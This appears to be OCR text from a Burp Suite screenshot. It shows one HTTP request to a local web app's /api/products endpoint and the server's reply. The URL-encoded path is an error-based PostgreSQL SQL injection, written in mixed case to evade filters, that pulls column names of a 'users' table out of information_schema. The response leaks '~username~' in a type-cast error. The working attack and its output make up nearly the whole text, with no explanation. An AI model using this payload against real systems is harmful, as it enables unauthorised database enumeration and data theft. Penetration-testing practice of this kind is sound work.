 4 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET
/api/products/%31%20%41%4e%44%20%31%30%3d%63%41%73%54%28%63%68%72%28%31%32%36%29
%7c%7c%28%73%45%6c%65%43%74%20%63%6f%6c%75%6d%6e%5f%6e%61%6d%65%20%66%52%6f%4d%2
0%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%63%6f%6c%75%6d%6e%73%
20%57%48%45%52%45%20%74%61%62%6c%65%5f%6e%61%6d%65%3d%27%75%73%65%72%73%27%20%4c
%49%4d%49%54%20%31%20%4f%46%46%53%45%54%20%31%29%7c%7c%63%68%72%28%31%32%36%29%2
0%61%73%20%6e%55%6d%65%52%69%43%29%0a HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
Response
Pretty Raw Hex Render
invalid input syntax for type numeric: "~username~"